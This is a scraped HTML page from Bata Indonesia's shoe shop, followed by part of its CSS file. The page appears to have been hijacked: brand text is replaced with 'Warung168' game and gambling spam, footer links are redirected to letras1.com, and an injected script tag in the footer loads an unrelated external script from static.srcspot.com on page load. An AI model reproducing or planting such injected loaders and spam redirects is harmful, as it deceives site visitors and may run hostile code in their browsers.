    data-description="Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian."
    data-producturl="https://letras1.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WARUNG168 yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Warung168: Game Horor Survival di Rumah Angker yang Mencekam</strong>
</p>
<p>Atmosfer dalam Warung168 sangat mencekam, dengan pencahayaan yang minim dan suara-suara aneh yang akan membuat bulu kuduk merinding. Setiap ruangan di rumah tersebut menyimpan rahasia dan ancaman yang bisa muncul kapan saja, menambah ketegangan saat Anda mencoba bertahan hidup.</p><p>Gameplay dalam Warung168 berfokus pada eksplorasi dan manajemen sumber daya yang terbatas. Anda harus mencari petunjuk, mengumpulkan barang-barang penting, dan menghindari makhluk-makhluk mengerikan yang mengintai di balik bayangan. Pemain juga harus memecahkan berbagai teka-teki yang tersebar di seluruh rumah untuk membuka pintu yang terkunci dan mengungkap rahasia gelap yang tersembunyi di dalamnya.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WARUNG168 Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">WARUNG168 Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WARUNG168 Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WARUNG168 Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WARUNG168Indonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWARUNG168Indonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WARUNG168 Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css
body_size: 14602
content:
.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}.product-detail .swatch-circle .unselectable{cursor:not-allowed}.product-detail .swatch-circle .unselectable.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}label.availability{padding-right:.3125em}.description-and-detail{margin-top:2em}@media (min-width:375px) and (max-width:767.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;margin-bottom:0}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:768px){.description-and-detail .description{margin-bottom:2em}}@media (min-width:375px) and (max-width:767.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-bottom:.5625rem;padding-top:.125rem}@media (min-width:1024px){.social-container{padding-bottom:0}}@media (min-width:768px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:1024px){.product-number-rating{border-top:1px solid #ccc}}@media (min-width:768px) and (max-width:1023.98px){.product-name{border-bottom:1px solid #ccc}}@media (min-width:768px){.ratings{margin-top:.625em}}@media (min-width:375px) and (max-width:767.98px){.ratings{background-color:#fff;margin-right:-.9375em;margin-top:-1.875em;padding:.1875em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;height:85%;text-align:center}.promotions .collapsible-xl button.callout{color:#e60000;font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem}@media (min-width:768px){.promotions .collapsible-xl button.callout{font-size:1.375em}}.promotions .collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:0;margin-bottom:0;margin-left:-1rem}@media (max-width:1199.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #e5e5e5}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{background:none;border:0;padding:0}.non-input-label{display:block;margin-bottom:.5rem}@media (min-width:1024px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.cc-header__tag__scrollDown+#maincontent .cc-product-detail .cc-pdp-row .cc-pdp-col-description__wrp{top:0}}.cc-recommended-grid{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-recommended-grid{padding-bottom:3.75rem;padding-top:2.8125rem}}.cc-recommended-grid__carousel{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr))}@media (min-width:1200px){.cc-recommended-grid__carousel{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1199.98px){.cc-recommended-grid__carousel .cc-tile-product-name{max-width:30vw}}@media (max-width:1023.98px){.cc-recommended-grid__carousel__slideOnMobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-recommended-grid__carousel__slideOnMobile::-webkit-scrollbar{display:none}.cc-recommended-grid__carousel__slideOnMobile .cc-recommended-grid__item{margin-right:.0625rem;min-width:44%;width:44%}.cc-recommended-grid__carousel__slideOnMobile__arrow__prev{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-recommended-grid__carousel__slideOnMobile__arrow__disabled{color:#aba79b}}#destination-size-guide-modal .cc-pdp-size-guide-modal.cc-modal-animation.modal.fade .modal-dialog{-webkit-transform:translate(100%);-ms-transform:translate(100%);transform:translate(100%);-webkit-transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:-webkit-transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1);transition:transform .6s cubic-bezier(0,0,0,1),-webkit-transform .6s cubic-bezier(0,0,0,1)}#destination-size-guide-modal .cc-pdp-size-guide-modal.cc-modal-animation.modal.fade.show .modal-dialog{-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;width:100%}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content{border:none;border-radius:0;height:100%}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header{border:0;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #e7e6dd;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header{padding:2rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide{height:100%;overflow-y:auto;padding:1rem 1rem 3.125rem;-ms-overflow-style:none;overflow:-moz-scrollbars-none;position:relative;scrollbar-width:none}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide::-webkit-scrollbar{display:none}@media (min-width:768px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide{padding:2rem 2rem 3.125rem}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container{display:none}@media (min-width:1200px){#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container{display:-ms-flexbox;display:flex;gap:1rem;position:absolute;right:2rem;top:2rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:after,#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:after{background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;content:"";cursor:pointer;display:block;height:1.25rem;-webkit-transition:.3s;transition:.3s;width:1.1875rem}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:after{background-image:url(../images/arrow-sizeguide-left.svg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left.disabled:after{background-image:url(../images/arrow-sizeguide-left-disabled.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.left:not(.disabled):hover:after{background-image:url(../images/arrow-sizeguide-left-red.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:after{background-image:url(../images/arrow-sizeguide-right.svg)}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right.disabled:after{background-image:url(../images/arrow-sizeguide-right-disabled.svg);-webkit-transition:.3s;transition:.3s}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content .cc-container-content-asset-sizeguide .cc-sizeguide__arrows-container .cc-sizeguide__arrow.right:not(.disabled):hover:after{background-image:url(../images/arrow-sizeguide-right-red.svg);-webkit-transition:.3s;transition:.3s}}#destination-size-guide-modal .cc-pdp-size-guide-modal .modal-dialog .modal-content 